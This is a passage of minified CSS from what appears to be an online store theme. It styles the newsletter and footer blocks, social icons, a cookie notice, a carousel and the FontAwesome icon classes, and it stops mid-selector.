.store-item-footer{margin-top:.5rem;padding-top:.5rem;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;-webkit-box-pack:distribute;-moz-box-pack:distribute;box-pack:distribute;-webkit-justify-content:space-around;-moz-justify-content:space-around;-ms-justify-content:space-around;-o-justify-content:space-around;justify-content:space-around;-ms-flex-pack:distribute}#stores .page-stores .store-item-footer.divide-top{border-top:1px solid #ededed}#stores .page-stores .store-item-footer div:first-child{-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 0 65%;-moz-flex:0 0 65%;-ms-flex:0 0 65%;flex:0 0 65%}#stores .page-stores .store-item-footer i.material-icons{margin-right:.625rem;color:#888;font-size:.875rem}.newsletter{background:#f7f7f7;padding:30px 50px;position:relative;bottom:-50px}.newsletter .block_newsletter{margin-top:0;padding:0;width:100%;text-align:left}.newsletter .block_newsletter .newsletter_content{padding:0;top:6px}.newsletter .block_newsletter .newsletter_content p.newsletter_text{font-size:14px;padding:0 80px;margin-bottom:25px;color:#888;display:none}#header .blockcart:hover .shopping_cart svg,.newsletter .block_newsletter .newstitle svg{fill:var(--rv-brand-primary)}.newsletter .block_newsletter .newstitle .title{text-align:center;font:600 38px/16px Manrope,sans-serif;text-transform:capitalize;letter-spacing:1px;color:var(--rv-brand-secondary);position:relative;display:inline-block;bottom:15px;margin-left:18px}.newsletter .block_newsletter hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #ededed;width:80px}.newsletter .block_newsletter form .newsletter_form_inner{overflow:hidden;position:relative;border-radius:0}.newsletter .block_newsletter form input[type=text]{border:1px solid #ddd;height:45px;padding:0 15px;width:100%;background-color:#fff;border-radius:0;font-size:14px;text-transform:capitalize;font-weight:400;color:#a5a5a5;letter-spacing:1.12px;line-height:24px;font-family:Manrope,sans-serif}.newsletter .block_newsletter form button[type=submit]{bottom:0;border-radius:0;font-size:14px;font-weight:600;height:46px;left:auto;letter-spacing:1.4px;position:absolute;right:0;text-transform:uppercase;line-height:24px;color:#fff;background-color:var(--rv-brand-primary);border:1px solid var(--rv-brand-primary);padding:0 25px;-webkit-transition:.7s 0;-moz-transition:.7s 0;-ms-transition:.7s 0;-o-transition:.7s 0;transition:.7s 0;text-transform:uppercase;display:inline-block;vertical-align:middle;overflow:hidden}#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .Banner_button a span,.newsletter .block_newsletter form button[type=submit] span{z-index:1;position:relative;display:block}#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .Banner_button a:after,#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .Banner_button a:before,.newsletter .block_newsletter form button[type=submit]:after,.newsletter .block_newsletter form button[type=submit]:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background-color:var(--rv-brand-secondary);box-sizing:border-box;transition:.5s ease-in-out}#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .Banner_button a:before,.newsletter .block_newsletter form button[type=submit]:before{-webkit-transform:translateY(-100%);transform:translateY(-100%)}#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .Banner_button a:after,.newsletter .block_newsletter form button[type=submit]:after{-webkit-transform:translateY(100%);transform:translateY(100%)}#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .Banner_button a:hover,.newsletter .block_newsletter form button[type=submit]:hover{color:#fff;background:var(--rv-brand-secondary);border:1px solid var(--rv-brand-secondary)}#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .Banner_button a:hover:before,.newsletter .block_newsletter form button[type=submit]:hover:before{webkit-transform:translateY(-50%);transform:translateY(-50%)}#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .Banner_button a:hover:after,.newsletter .block_newsletter form button[type=submit]:hover:after{-webkit-transform:translateY(50%);transform:translateY(50%)}.newsletter .block_newsletter form button,.newsletter .block_newsletter form input{height:34px;vertical-align:middle}.block-contact .block{margin:0 0 5px;overflow:hidden}.block-contact .block .icon{float:left;margin:0 8px 0 0;text-align:center;width:20px;color:#fff}.block-contact .block .icon i{font-size:20px;line-height:22px;color:#888}.block-contact .block .data{line-height:24px;overflow:hidden;font-size:14px;color:#888;font-weight:400}.block-contact .block .data a{font-weight:400;transition:.5s 0}.block-contact .block .data a:hover{transition:.5s 0;margin-left:5px}#footer .block-social{margin-top:0;margin-bottom:0}#footer .block-social ul li{display:inline-block;text-align:center;margin:0;background:var(--rv-brand-secondary)}#footer .block-social ul li a{border:1px solid rgba(255,255,255,.2);color:#fff;display:inline-block;font-size:20px;height:38px;line-height:1.7;margin:0 2px;text-align:center;width:38px;-webkit-transition:.5s 0;-moz-transition:.5s 0;-ms-transition:.5s 0;-o-transition:.5s 0;transition:.5s 0;padding:1px 0}#footer .block-social ul li a:before{display:inline-block;font-family:FontAwesome;font-weight:400;position:relative}#footer .block-social ul li a:hover{-webkit-transition:.5s 0;-moz-transition:.5s 0;-ms-transition:.5s 0;-o-transition:.5s 0;transition:.5s 0;color:#fff;background-color:var(--rv-brand-primary)}#footer .block-social ul li.facebook a:hover{background-color:#3b5999}#footer .block-social ul li.twitter a:hover{background-color:#00aced}#footer .block-social ul li.rss a:before,.fa-feed:before,.fa-rss:before{content:"\F09E"}#footer .block-social ul li.rss a:hover{background-color:#f90}#footer .block-social ul li.youtube a:before,.fa-youtube-play:before{content:"\F16A"}#footer .block-social ul li.youtube a:hover{background-color:#d12121}#footer .block-social ul li.googleplus a:hover{background-color:#dc473b}#footer .block-social ul li.pinterest a:hover{background-color:#cb2027}#footer .block-social ul li.vimeo a:before,.fa-vimeo:before{content:"\F27D"}#footer .block-social ul li.vimeo a:hover{background-color:#00b3ec}#footer .block-social ul li.instagram a:before,.fa-instagram:before{content:"\F16D"}#footer .block-social ul li.instagram a:hover{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.footer-container{padding-top:80px;padding-bottom:10px;overflow:hidden}#footer #block_myaccount_infos .title_block a,#footer #rvheaderlink_block .title_block a,#footer #rvstaticlink_block .title_block a,.footer-container h4.title_block{font-size:17px;line-height:20px;text-transform:uppercase;color:#fff;margin:0 0 1.25rem;cursor:pointer;transition:.5s 0;font-weight:500}.footer-container h4.title_block a{color:#fff;transition:.5s 0;font-size:22px;line-height:20px}.footer-container li{margin-bottom:5px;position:relative}.contact-rich,.contact-rich h4{margin-bottom:2rem}.footer-container li a{font-size:14px;line-height:16px;font-family:Poppins,sans-serif;transition:.5s 0;position:relative;display:inline-block;transform:scale(1)}#rvinstablock .block_content .item a:hover img,.footer-container li a:hover{transform:scale(1.1)}.footer-container-after{padding-bottom:15px;margin-top:20px}.footer-container-after .footer-container-after-inner{border-top:1px solid rgba(255,255,255,.2);padding:15px 0;overflow:hidden}.footer-container-after .footer-container-after-inner.cookie-fixed{margin:0 0 33px}.footer-container-after .copyright{float:left;line-height:25px;font-size:15px}.footer-container-after .payment_logo_block{float:right;text-align:right;margin-bottom:0;padding:0 15px}.footer-container-after .payment_logo_block img{cursor:pointer;margin:0 1px;transition:.8s 0}.footer-container-after .payment_logo_block img:hover{transform:rotateY(360deg);transition:.8s 0}.cookie-notice.fixed{animation:1s 0 both fadeInUp;left:0;margin:0;position:fixed;right:0;bottom:0;width:100%;z-index:998;background:#fff;padding:10px 0;-webkit-box-shadow:0 -3px 3px -1px rgba(51,51,51,.25);-moz-box-shadow:0 -3px 3px -1px rgba(51,51,51,.25);box-shadow:0 -3px 3px -1px rgba(51,51,51,.25)}.cookie-notice .cookie-content span{color:var(--rv-brand-secondary);font-family:Poppins,sans-serif;font-size:14px;line-height:20px}.cookie-notice .cookie-content .btn{border:1px solid var(--rv-brand-primary);background-color:var(--rv-brand-primary);color:#fff;transition:.5s;margin-left:5px;padding:2px 12px;border-radius:0}.btn-primary:hover,.btn-secondary:hover,.btn-tertiary:hover,.cookie-notice .cookie-content .btn:hover{border:1px solid var(--rv-brand-primary);background-color:var(--rv-brand-primary);color:#fff}.rvapp-block ul li{display:inline-block;vertical-align:middle;margin:0 5px}.contact-rich{color:#5f5f5f}.contact-rich .block{height:auto;overflow:hidden}.contact-rich .block .icon{float:left;width:3.5rem}.contact-rich .block .icon i{font-size:2rem}.contact-rich .block .data{color:#000;font-size:.875rem;width:auto;overflow:hidden}.contact-rich .block .data.email{padding-top:.375rem}#pagenotfound #main .page-header,#products #main .page-header{margin:2rem 0 3rem}#pagenotfound #main .page-content,#products #main .page-content{margin-bottom:10rem}.page-not-found{border:1px solid #ddd;background:#fff;padding:1rem;font-size:.875rem;color:#5f5f5f;margin:0 auto}.page-not-found h4{font-size:.875rem;font-weight:700;margin:.5rem 0 1rem}.page-not-found .search-widget{float:none;padding:0}.page-not-found .search-widget form{position:relative;display:block;top:auto;right:auto}.customization-modal .modal-content{border-radius:0;border:1px solid #f7f7f7}#index #wrapper,.customization-modal .modal-content .modal-body{padding-top:0}.customization-modal .modal-content .modal-body .product-customization-line{padding-bottom:.9375rem;padding-top:.9375rem;border-bottom:1px solid #f7f7f7}.customization-modal .modal-content .modal-body .product-customization-line .label{font-weight:700;text-align:right}.customization-modal .modal-content .modal-body .product-customization-line:last-child{padding-bottom:0;border-bottom:0}.sitemap{position:relative;padding:2rem;border:1px solid #ddd}.sitemap ul.tree li{margin:0;padding:5px 0 0 25px;border-left:1px solid #d6d4d4;line-height:21px;background:url([data-uri]) left 15px no-repeat}.sitemap ul.tree>li,.sitemap ul.tree>li ul{margin:0 0 0 10px}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s}.owl-carousel .owl-item img.owl-lazy{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url([data-uri]) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s}.owl-carousel .owl-video-play-icon:hover{-webkit-transform:scale(1.3,1.3);-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}@font-face{font-family:FontAwesome;src:url(../css/fontawesome-webfont.woff2) format("woff2");font-weight:400;font-style:normal;font-display:swap}.fa{display:inline-block;font:14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-15%}.fa-2x,.fa-stack-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14286em;list-style-type:none}.fa-li{position:absolute;left:-2.14286em;width:2.14286em;top:.14286em;text-align:center}.fa-li.fa-lg{left:-1.85714em}.fa-border{padding:.2em .25em .15em;border:.08em solid #eee;border-radius:.1em}.fa.fa-pull-left,.fa.pull-left{margin-right:.3em}.fa.fa-pull-right,.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:2s linear infinite fa-spin;animation:2s linear infinite fa-spin}.fa-pulse{-webkit-animation:1s steps(8) infinite fa-spin;animation:1s steps(8) infinite fa-spin}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-glass:before{content:"\F000"}.fa-music:before{content:"\F001"}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder .blogicons .icon.zoom:before,.fa-search:before{content:"\F002"}.fa-envelope-o:before{content:"\F003"}.fa-heart:before{content:"\F004"}.fa-star:before{content:"\F005"}.fa-star-o:before,div.star:after{content:"\F006"}.fa-user:before{content:"\F007"}.fa-film:before{content:"\F008"}.fa-th-large:before{content:"\F009"}.fa-th:before{content:"\F00A"}.fa-th-list:before{content:"\F00B"}.fa-check:before{content:"\F00C"}.fa-search-plus:before{content:"\F00E"}.fa-search-minus:before{content:"\F010"}.fa-power-off:before{content:"\F011"}.fa-signal:before{content:"\F012"}.fa-cog:before,.fa-gear:before{content:"\F013"}.fa-trash-o:before{content:"\F014"}.fa-home:before{content:"\F015"}.fa-file-o:before{content:"\F016"}.fa-clock-o:before{content:"\F017"}.fa-road:before{content:"\F018"}.fa-download:before{content:"\F019"}.fa-arrow-circle-o-down:before{content:"\F01A"}.fa-arrow-circle-o-up:before{content:"\F01B"}.fa-inbox:before{content:"\F01C"}.fa-play-circle-o:before{content:"\F01D"}.fa-repeat:before,.fa-rotate-right:before{content:"\F01E"}.fa-refresh:before{content:"\F021"}.fa-list-alt:before{content:"\F022"}.fa-lock:before{content:"\F023"}.fa-flag:before{content:"\F024"}.fa-headphones:before{content:"\F025"}.fa-volume-off:before{content:"\F026"}.fa-volume-down:before{content:"\F027"}.fa-volume-up:before{content:"\F028"}.fa-qrcode:before{content:"\F029"}.fa-barcode:before{content:"\F02A"}.fa-tag:before{content:"\F02B"}.fa-tags:before{content:"\F02C"}.fa-book:before{content:"\F02D"}.fa-bookmark:before{content:"\F02E"}.fa-print:before{content:"\F02F"}.fa-camera:before{content:"\F030"}.fa-font:before{content:"\F031"}.fa-bold:before{content:"\F032"}.fa-italic:before{content:"\F033"}.fa-text-height:before{content:"\F034"}.fa-text-width:before{content:"\F035"}.fa-align-left:before{content:"\F036"}.fa-align-center:before{content:"\F037"}.fa-align-right:before{content:"\F038"}.fa-align-justify:before{content:"\F039"}.fa-list:before{content:"\F03A"}.fa-dedent:before,.fa-outdent:before{content:"\F03B"}.fa-indent:before{content:"\F03C"}.fa-video-camera:before{content:"\F03D"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\F03E"}.fa-pencil:before{content:"\F040"}.fa-map-marker:before{content:"\F041"}.fa-adjust:before{content:"\F042"}.fa-tint:before{content:"\F043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\F044"}.fa-share-square-o:before{content:"\F045"}.fa-check-square-o:before{content:"\F046"}.fa-arrows:before{content:"\F047"}.fa-step-backward:before{content:"\F048"}.fa-fast-backward:before{content:"\F049"}.fa-backward:before{content:"\F04A"}.fa-play:before{content:"\F04B"}.fa-pause:before{content:"\F04C"}.fa-stop:before{content:"\F04D"}.fa-forward:before{content:"\F04E"}.fa-fast-forward:before{content:"\F050"}.fa-step-forward:before{content:"\F051"}.fa-eject:before{content:"\F052"}.fa-chevron-left:before{content:"\F053"}.fa-chevron-right:before{content:"\F054"}.fa-plus-circle:before{content:"\F055"}.fa-minus-circle:before{content:"\F056"}.fa-times-circle:before{content:"\F057"}.fa-check-circle:before{content:"\F058"}.fa-question-circle:before{content:"\F059"}.fa-info-circle:before{content:"\F05A"}.fa-crosshairs:before{content:"\F05B"}.fa-times-circle-o:before{content:"\F05C"}.fa-check-circle-o:before{content:"\F05D"}.fa-ban:before{content:"\F05E"}.fa-arrow-left:before{content:"\F060"}.fa-arrow-right:before{content:"\F061"}.fa-arrow-up:before{content:"\F062"}.fa-arrow-down:before{content:"\F063"}.fa-mail-forward:before,.fa-share:before{content:"\F064"}.fa-expand:before{content:"\F065"}.fa-compress:before{content:"\F066"}.fa-plus:before{content:"\F067"}.fa-minus:before{content:"\F068"}.fa-asterisk:before{content:"\F069"}.fa-exclamation-circle:before{content:"\F06A"}.fa-gift:before{content:"\F06B"}.fa-leaf:before{content:"\F06C"}.fa-fire:before{content:"\F06D"}.fa-eye:before{content:"\F06E"}.fa-eye-slash:before{content:"\F070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\F071"}.fa-plane:before{content:"\F072"}.fa-calendar:before{content:"\F073"}.fa-random:before{content:"\F074"}.fa-comment:before{content:"\F075"}.fa-magnet:before{content:"\F076"}.fa-chevron-up:before{content:"\F077"}.fa-chevron-down:before{content:"\F078"}.fa-retweet:before{content:"\F079"}.fa-shopping-cart:before{content:"\F07A"}.fa-folder:before{content:"\F07B"}.fa-folder-open:before{content:"\F07C"}.fa-arrows-v:before{content:"\F07D"}.fa-arrows-h:before{content:"\F07E"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\F080"}.fa-twitter-square:before{content:"\F081"}.fa-facebook-square:before{content:"\F082"}.fa-camera-retro:before{content:"\F083"}.fa-key:before{content:"\F084"}.fa-cogs:before,.fa-gears:before{content:"\F085"}.fa-comments:before{content:"\F086"}#product_comments_block_tab .comment_helpful .btn.usefull span:before,.fa-thumbs-o-up:before{content:"\F087"}#product_comments_block_tab .comment_helpful .btn.notusefull span:before,.fa-thumbs-o-down:before{content:"\F088"}.fa-star-half:before{content:"\F089"}.fa-heart-o:before{content:"\F08A"}.fa-sign-out:before{content:"\F08B"}.fa-linkedin-square:before{content:"\F08C"}.fa-thumb-tack:before{content:"\F08D"}.fa-external-link:before{content:"\F08E"}.fa-sign-in:before{content:"\F090"}.fa-trophy:before{content:"\F091"}.fa-github-square:before{content:"\F092"}.fa-upload:before{content:"\F093"}.fa-lemon-o:before{content:"\F094"}.fa-phone:before{content:"\F095"}.fa-square-o:before{content:"\F096"}.fa-bookmark-o:before{content:"\F097"}.fa-phone-square:before{content:"\F098"}.fa-github:before{content:"\F09B"}.fa-unlock:before{content:"\F09C"}.fa-credit-card:before{content:"\F09D"}.fa-hdd-o:before{content:"\F0A0"}.fa-bullhorn:before{content:"\F0A1"}.fa-bell:before{content:"\F0F3"}.fa-certificate:before{content:"\F0A3"}.fa-hand-o-right:before{content:"\F0A4"}.fa-hand-o-left:before{content:"\F0A5"}.fa-hand-o-up:before{content:"\F0A6"}.fa-hand-o-down:before{content:"\F0A7"}.fa-arrow-circle-left:before{content:"\F0A8"}.fa-arrow-circle-right:before{content:"\F0A9"}.fa-arrow-circle-up:before{content:"\F0AA"}.fa-arrow-circle-down:before{content:"\F0AB"}.fa-globe:before{content:"\F0AC"}.fa-wrench:before{content:"\F0AD"}.fa-tasks:before{content:"\F0AE"}.fa-filter:before{content:"\F0B0"}.fa-briefcase:before{content:"\F0B1"}.fa-arrows-alt:before{content:"\F0B2"}.fa-group:before,.fa-users:before{content:"\F0C0"}.fa-chain:before,.fa-link:before{content:"\F0C1"}.fa-cloud:before{content:"\F0C2"}.fa-flask:before{content:"\F0C3"}.fa-cut:before,.fa-scissors:before{content:"\F0C4"}.fa-copy:before,.fa-files-o:before{content:"\F0C5"}.fa-paperclip:before{content:"\F0C6"}.fa-floppy-o:before,.fa-save:before{content:"\F0C7"}.fa-square:before{content:"\F0C8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\F0C9"}.fa-list-ul:before{content:"\F0CA"}.fa-list-ol:before{content:"\F0CB"}.fa-strikethrough:before{content:"\F0CC"}.fa-underline:before{content:"\F0CD"}.fa-table:before{content:"\F0CE"}.fa-magic:before{content:"\F0D0"}.fa-truck:before{content:"\F0D1"}.fa-pinterest:before{content:"\F0D2"}.fa-pinterest-square:before{content:"\F0D3"}.fa-google-plus-square:before{content:"\F0D4"}.fa-money:before{content:"\F0D6"}.fa-caret-down:before{content:"\F0D7"}.fa-caret-up:before{content:"\F0D8"}.fa-caret-left:before{content:"\F0D9"}.fa-caret-right:before{content:"\F0DA"}.fa-columns:before{content:"\F0DB"}.fa-sort:before,.fa-unsorted:before{content:"\F0DC"}.fa-sort-desc:before,.fa-sort-down:before{content:"\F0DD"}.fa-sort-asc:before,.fa-sort-up:before{content:"\F0DE"}.fa-envelope:before{content:"\F0E0"}.fa-linkedin:before{content:"\F0E1"}.fa-rotate-left:before,.fa-undo:before{content:"\F0E2"}.fa-gavel:before,.fa-legal:before{content:"\F0E3"}.fa-dashboard:before,.fa-tachometer:before{content:"\F0E4"}.fa-comment-o:before{content:"\F0E5"}.fa-comments-o:before{content:"\F0E6"}.fa-bolt:before,.fa-flash:before{content:"\F0E7"}.fa-sitemap:before{content:"\F0E8"}.fa-umbrella:before{content:"\F0E9"}.fa-clipboard:before,.fa-paste:before{content:"\F0EA"}.fa-lightbulb-o:before{content:"\F0EB"}.fa-exchange:before{content:"\F0EC"}.fa-cloud-download:before{content:"\F0ED"}.fa-cloud-upload:before{content:"\F0EE"}.fa-user-md:before{content:"\F0F0"}.fa-stethoscope:before{content:"\F0F1"}.fa-suitcase:before{content:"\F0F2"}.fa-bell-o:before{content:"\F0A2"}.fa-coffee:before{content:"\F0F4"}.fa-cutlery:before{content:"\F0F5"}.fa-file-text-o:before{content:"\F0F6"}.fa-building-o:before{content:"\F0F7"}.fa-hospital-o:before{content:"\F0F8"}.fa-ambulance:before{content:"\F0F9"}.fa-medkit:before{content:"\F0FA"}.fa-fighter-jet:before{content:"\F0FB"}.fa-beer:before{content:"\F0FC"}.fa-h-square:before{content:"\F0FD"}.fa-plus-square:before{content:"\F0FE"}.fa-angle-double-left:before{content:"\F100"}.fa-angle-double-right:before{content:"\F101"}.fa-angle-double-up:before{content:"\F102"}.fa-angle-double-down:before{content:"\F103"}#header .header-nav .currency-selector.open .expand-more:after,#header .header-nav .language-selector.open .expand-more:after,.fa-angle-up:before{content:"\F106"}.fa-angle-down:before{content:"\F107"}.fa-desktop:before{content:"\F108"}.fa-laptop:before{content:"\F109"}.fa-tablet:before{content:"\F10A"}.fa-mobile-phone:before,.fa-mobile:before{content:"\F10B"}.fa-circle-o:before{content:"\F10C"}.fa-quote-left:before{content:"\F10D"}.fa-quote-right:before{content:"\F10E"}.fa-spinner:before{content:"\F110"}.fa-circle:before{content:"\F111"}.fa-mail-reply:before,.fa-reply:before{content:"\F112"}.fa-github-alt:before{content:"\F113"}.fa-folder-o:before{content:"\F114"}.fa-folder-open-o:before{content:"\F115"}.fa-smile-o:before{content:"\F118"}.fa-frown-o:before{content:"\F119"}.fa-meh-o:before{content:"\F11A"}.fa-gamepad:before{content:"\F11B"}.fa-keyboard-o:before{content:"\F11C"}.fa-flag-o:before{content:"\F11D"}.fa-flag-checkered:before{content:"\F11E"}.fa-terminal:before{content:"\F120"}.fa-code:before{content:"\F121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\F122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\F123"}.fa-location-arrow:before{content:"\F124"}.fa-crop:before{content:"\F125"}.fa-code-fork:before{content:"\F126"}.fa-chain-broken:before,.fa-unlink:before{content:"\F127"}.fa-question:before{content:"\F128"}.fa-info:before{content:"\F129"}.fa-exclamation:before{content:"\F12A"}.fa-superscript:before{content:"\F12B"}.fa-subscript:before{content:"\F12C"}.fa-eraser:before{content:"\F12D"}.fa-puzzle-piece:before{content:"\F12E"}.fa-microphone:before{content:"\F130"}.fa-microphone-slash:before{content:"\F131"}.fa-shield:before{content:"\F132"}.fa-calendar-o:before{content:"\F133"}.fa-fire-extinguisher:before{content:"\F134"}.fa-rocket:before{content:"\F135"}.fa-maxcdn:before{content:"\F136"}.fa-chevron-circle-left:before{content:"\F137"}.fa-chevron-circle-right:before{content:"\F138"}.fa-chevron-circle-up:before{content:"\F139"}.fa-chevron-circle-down:before{content:"\F13A"}.fa-html5:before{content:"\F13B"}.fa-css3:before{content:"\F13C"}.fa-anchor:before{content:"\F13D"}.fa-unlock-alt:before{content:"\F13E"}.fa-bullseye:before{content:"\F140"}.fa-ellipsis-h:before{content:"\F141"}.fa-ellipsis-v:before{content:"\F142"}.fa-rss-square:before{content:"\F143"}.fa-play-circle:before{content:"\F144"}.fa-ticket:before{content:"\F145"}.fa-minus-square:before{content:"\F146"}.fa-minus-square-o:before{content:"\F147"}.fa-level-up:before{content:"\F148"}.fa-level-down:before{content:"\F149"}.fa-check-square:before{content:"\F14A"}.fa-pencil-square:before{content:"\F14B"}.fa-external-link-square:before{content:"\F14C"}.fa-share-square:before{content:"\F14D"}.fa-compass:before{content:"\F14E"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\F150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\F151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\F152"}.fa-eur:before,.fa-euro:before{content:"\F153"}.fa-gbp:before{content:"\F154"}.fa-dollar:before,.fa-usd:before{content:"\F155"}.fa-inr:before,.fa-rupee:before{content:"\F156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\F157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\F158"}.fa-krw:before,.fa-won:before{content:"\F159"}.fa-bitcoin:before,.fa-btc:before{content:"\F15A"}.fa-file:before{content:"\F15B"}.fa-file-text:before{content:"\F15C"}.fa-sort-alpha-asc:before{content:"\F15D"}.fa-sort-alpha-desc:before{content:"\F15E"}.fa-sort-amount-asc:before{content:"\F160"}.fa-sort-amount-desc:before{content:"\F161"}.fa-sort-numeric-asc:before{content:"\F162"}.fa-sort-numeric-desc:before{content:"\F163"}.fa-thumbs-up:before{content:"\F164"}.fa-thumbs-down:before{content:"\F165"}.fa-youtube-square:before{content:"\F166"}.fa-youtube:before{content:"\F167"}.fa-xing:before{content:"\F168"}.fa-xing-square:before{content:"\F169"}.fa-dropbox:before{content:"\F16B"}.fa-stack-overflow:before{content:"\F16C"}.fa-flickr:before{content:"\F16E"}.fa-adn:before{content:"\F170"}.fa-bitbucket:before{content:"\F171"}.fa-bitbucket-square:before{content:"\F172"}.fa-tumblr:before{content:"\F173"}.fa-tumblr-square:before{content:"\F174"}.fa-long-arrow-down:before{content:"\F175"}.fa-long-arrow-up:before{content:"\F176"}.fa-long-arrow-left:before{content:"\F177"}.fa-long-arrow-right:before{content:"\F178"}.fa-apple:before{content:"\F179"}.fa-windows:before{content:"\F17A"}.fa-android:before{content:"\F17B"}.fa-linux:before{content:"\F17C"}.fa-dribbble:before{content:"\F17D"}.fa-skype:before{content:"\F17E"}.fa-foursquare:before{content:"\F180"}.fa-trello:before{content:"\F181"}.fa-female:before{content:"\F182"}.fa-male:before{content:"\F183"}.fa-gittip:before,.fa-gratipay:before{content:"\F184"}.fa-sun-o:before{content:"\F185"}.fa-moon-o:before{content:"\F186"}.fa-archive:before{content:"\F187"}.fa-bug:before{content:"\F188"}.fa-vk:before{content:"\F189"}.fa-weibo:before{content:"\F18A"}.fa-renren:before{content:"\F18B"}.fa-pagelines:before{content:"\F18C"}.fa-stack-exchange:before{content:"\F18D"}.fa-arrow-circle-o-right:before{content:"\F18E"}.fa-arrow-circle-o-left:before{content:"\F190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\F191"}.fa-dot-circle-o:before{content:"\F192"}.fa-wheelchair:before{content:"\F193"}.fa-vimeo-square:before{content:"\F194"}.fa-try:before,.fa-turkish-lira:before{content:"\F195"}.fa-plus-square-o:before{content:"\F196"}.fa-space-shuttle:before{content:"\F197"}.fa-slack:before{content:"\F198"}.fa-envelope-square:before{content:"\F199"}.fa-wordpress:before{content:"\F19A"}.fa-openid:before{content:"\F19B"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\F19C"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\F19D"}.fa-yahoo:before{content:"\F19E"}.fa-google:before{content:"\F1A0"}.fa-reddit:before{content:"\F1A1"}.fa-reddit-square:before{content:"\F1A2"}.fa-stumbleupon-circle:before{content:"\F1A3"}.fa-stumbleupon:before{content:"\F1A4"}.fa-delicious:before{content:"\F1A5"}.fa-